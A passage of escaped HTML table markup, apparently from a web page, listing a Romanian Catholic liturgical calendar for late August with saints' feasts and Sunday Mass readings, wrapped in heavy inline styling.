!important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 